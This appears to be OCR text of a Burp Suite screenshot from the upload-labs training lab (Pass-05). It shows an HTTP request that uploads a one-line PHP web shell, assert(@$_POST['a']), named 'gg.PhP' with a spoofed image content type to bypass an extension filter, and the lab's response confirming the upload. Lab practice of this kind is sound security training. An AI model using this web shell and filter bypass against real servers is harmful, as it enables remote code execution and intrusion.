 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://10.211.55.3 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 10.211.55.3
Content-Length: 316
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Origin: http://10.211.55.3
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfGlG3fAkbvk4xcME
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.211.55.3/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfGlG3fAkbvk4xcME
Content-Disposition: form-data; name="upload_file"; filename="gg.PhP"
Content-Type: text/jpeg
<?php assert(@$_POST['a']);?>
------WebKitFormBoundaryfGlG3fAkbvk4xcME
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfGlG3fAkbvk4xcME--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/gg.PhP" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript"
src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript"
src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
Done 4,251 bytes | 12 millis